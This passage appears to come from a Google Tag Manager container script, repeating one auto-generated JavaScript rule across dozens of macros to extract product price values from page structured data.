headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return 